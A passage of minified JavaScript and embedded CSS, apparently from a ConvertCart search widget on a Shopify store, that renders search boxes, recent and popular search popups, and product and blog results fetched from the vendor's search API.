&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-latest-title {\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                text-align: left;\n                line-height: normal;\n                font-style: normal;\n                padding: 8px 15px 8px 15px;\n                text-decoration: none;\n                background: #1717170f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items {\n                color: #fff;\n                font-size: 14px;\n                font-weight: 600;\n                margin: 0px 5px 5px;\n                border: 1px solid #171717;\n                padding: 1px 4px 1px 10px;\n                display: flex;\n                align-items: center;\n                background: #171717;\n                border-radius: 4px;\n                border-top: 0;\n                box-shadow: rgba(39, 39, 39, 0.25) 1px 3px 3px 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search span {\n                color: #fff;\n                line-height: normal;\n                font-weight: 400;\n                white-space: nowrap;\n                text-transform: capitalize;\n                font-size: 12px;\n                line-height: 12px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search a img {\n                width: 9px;\n                margin-left: 6px;\n                display: block;\n                margin-top: 1px;\n                filter: invert(1);\n                margin-right:4px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search {\n                padding: 10px 0px 20px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-result-search a {\n                color: #404040;\n                font-size: 14px;\n                font-weight: 200;\n                margin: 0px 5px;\n                border: 1px solid #b3b3b3;\n                padding: 0px 10px;\n                border-radius: 50px;\n                display: flex;\n                align-items: center;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-keyword-list {\n                display: flex;\n                align-items: center;\n                flex-wrap: nowrap;\n                margin: 5px auto 0 auto;\n                width: 95%;\n                overflow: auto;\n                padding: 0 7px;\n                margin-bottom: 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close {\n                position: absolute;\n                right: 0px;\n                top: 5px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus,\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-results-shown .pushowl-ios-install-prompt,\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-results-shown .cc-rv-section,\n              .cc-search-results-shown .cc-reco-container,\n              .cc-search-results-shown footer, \n              .cc-search-results-shown #MainContent,\n              .cc-search-results-shown .zsiq_custommain.siq_bR,\n              .cc-search-results-shown .uwy.umb.userway_p5,\n              .cc-search-results-shown #footer-content,\n              .cc-search-results-shown #footer-feature,\n              .cc-search-results-shown #featuredon,\n              .cc-search-results-shown .mobile-dock,\n              .cc-search-results-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden  #cc-intelli-search-mobile {\n                transform: translateY(calc(-100% - var(--border-radius) - 100px));\n              }\n              #cc-intelli-search-mobile {\n                background: #fff;\n                transition: var(--animation-primary);\n                transition-property: opacity,transform;\n              }\n              .cc-search-campaign-shown.has-modal-opening, \n              .cc-search-campaign-shown.has-modal-open {\n                touch-action: auto !important;\n                overflow: auto !important;\n              }\n              .cc-searchbar-active #SearchDrawer.drawer[open] {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button,\n              .cc-search-campaign-shown #SearchDrawer .input.search__input {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile {\n                display: none !important;\n              }\n              #cc-intelli-search-mobile.cc-active-search {\n                display: flex !important;\n              }\n              .cc-intl-search-mobile-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n              }\n              '}});const E=e=>{const{onClose:t,domainId:n,userId:c,campaignId:s,variantId:d,tracker:f,pageId:m,pageSize:v}=e.tProps,{rSelector:w,toggleSelectors:b}=e,y=(0,r.useRef)(null),x=(0,r.useRef)(null),[k,_]=(0,r.useState)(null),[C,q]=(0,r.useState)([]),[P,$]=(0,r.useState)(!1),[N,E]=(0,r.useState)(!1),I=(0,r.useRef)(document.querySelector(w)),T=(0,r.useRef)(document.querySelector("#cc-mobile-search-results")),A=(0,r.useRef)(document.querySelector("#cc-mobile-load")),[O,L]=(0,r.useState)(""),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null);(0,r.useEffect)((()=>{A.current.style.display=N?"block":"none"}),[N]);const[W,G]=(0,r.useState)({q:"*",pageIndex:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[Y,Z]=(0,r.useState)({q:"*",pageIndexBlog:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),[X,J]=(0,r.useState)({q:"*",pageIndexPage:1,templateId:7,templateName:"inpage-hot-results-for-mobile"}),K=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/${n}/${s}/${d}/${c}?pageId=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`,{signal:r}).then((e=>e.json())).then((e=>({aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts})))},Q=(e,t)=>{const i=new AbortController,{signal:r}=i;return O&&O.abort(),L(i),fetch(`${f}/search/v3/search/blog/${n}/${s}/${d}/${c}?pageIdBlog=${m}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`,{signal:r}).then((e=>e.json())).then((e=>({blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages})))};(0,r.useEffect)((()=>{fetch(`https://dc4.convertcart.com/search/v3/setting/${n}/${s}/${d}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{urlMapping:n}=t;M(n)}))}),[]);const ee=e=>{const t={...W},n={...Y},c={...X};t.q=0===e.length?W.q:e,n.q=0===e.length?W.q:e,c.q=0===e.length?W.q:e,$(!1);const i={};t.pageIndex=1,E(!0),h(e),(0,o.default)("body").addClass("cc-search-results-shown"),Promise.all([K(t,i),Q(n,i)]).then((e=>{let[i,r]=e;E(!1),$(!1);const{res:o}=i,{blogRes:a,pageRes:s}=r,l={aggregations:i.aggregations,products:o,noResults:0===o.length,ctotalProducts:i.totalProducts,moreResults:v*t.pageIndex<i.totalProducts,params:t,optionsDisplay:null,showProd:!0,loadingDisplay:!1,showSuggestions:!1,sortBy:null,sortDirection:null,searchTerm:k},d={aggregationsblog:r.blogAggregations,blogs:a,noResultsblog:0===a.length,ctotalBlogs:r.totalBlogs,moreResultsblog:v*n.pageIndexBlog<r.totalBlogs,paramsblog:n,optionsDisplayblog:null,showblog:!0,loadingDisplayblog:!1,showSuggestions:!1,sortByblog:null,sortDirectionblog:null,searchTerm:k},p={aggregationspage:r.pageAggregations,pages:s,noResultspage:0===s.length,ctotalPages:r.totalPages,moreResultspage:v*c.pageIndexPage<r.totalPages,paramspage:c,optionsDisplaypage:null,showpage:!0,loadingDisplaypage:!1,showSuggestions:!1,sortBypage:null,sortDirectionpage:null,searchTerm:k};z(l),B(d),H(p)}))};(0,r.useEffect)((()=>{null!==F&&(I.current.style.display="none",T.current.style.display="block",(0,i.render)(function(e,t,n,c){function s(e){const{value:t,...n}=e;return(0,i.h)("style",{...n,dangerouslySetInnerHTML:{__html:t}})}const d=()=>(0,i.h)("div",{style:{position:"fixed",top:"50%",left:"45%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"35px",height:"35px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"})))),p=e=>{const{onSortSelect:t,onFilterSelect:n}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":2,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/5bf00f37.png",style:{width:16,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":16,"padding-top":2}},"Sort")),(0,i.h)("div",{onClick:n,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"50%","align-items":"center","justify-content":"center",order:1,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/2c12f970.png",style:{width:16,"margin-right":6,transform:"rotate(-90deg)"},alt:"filter"}),(0,i.h)("div",{onClick:n,style:{"font-size":16,"padding-top":2}},"Filter"))))},u=e=>{const{onSortSelect:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{id:"cc-sort-filter",style:{position:"fixed",bottom:0,height:45,display:"flex",width:"100%","z-index":1,background:"#fff","box-shadow":"0px 0 10px rgba(0, 0, 0, 0.2)"}},(0,i.h)("div",{onClick:t,style:{display:"flex","padding-top":5,"padding-bottom":5,width:"100%","border-left":"1px solid #fff","align-items":"center","justify-content":"center",order:2,background:"#171717",color:"#fff","font-weight":"500","border-radius":"3px 3px 0 0"}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/180d3fb8.png",style:{width:18,"margin-right":6},alt:"sort"}),(0,i.h)("div",{style:{"font-size":18,"padding-top":2}},"Sort"))))},h=e=>{const{sortBy:t,sortOptions:n,sortDirection:c,onCloseSort:r,onOptionSelect:o}=e,a=n.filter((e=>e.name===t&&e.direction===c?e:null)).filter((e=>e))[0],s=n.filter((e=>e.name!==a.name||e.direction!==a.direction));return(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r()},style:{position:"fixed",top:0,left:0,width:"100%",height:"100%","z-index":999999,backgroundColor:"rgba(0,0,0,0.3)"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{position:"fixed",bottom:0,background:"#fff","z-index":2147483700,width:"100%"}},(0,i.h)("div",{onClick:e=>e.stopPropagation(),style:{padding:10,"padding-left":20,"border-bottom":"1px solid darkgrey",color:"black","font-size":16,"font-weight":500}},"SORT BY"),(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18,"font-weight":"bold"},onClick:e=>e.stopPropagation()},a.label),s.map((e=>(0,i.h)("div",{style:{padding:10,"padding-left":20,"font-size":18},"data-sort-value":e.name,"data-sort-direction":e.direction,onClick:e=>{e.stopPropagation(),o(e)}},e.label)))))},g=e=>{const{currency:t,campaignId:n,variantId:c,products:r}=e,o=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),a=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 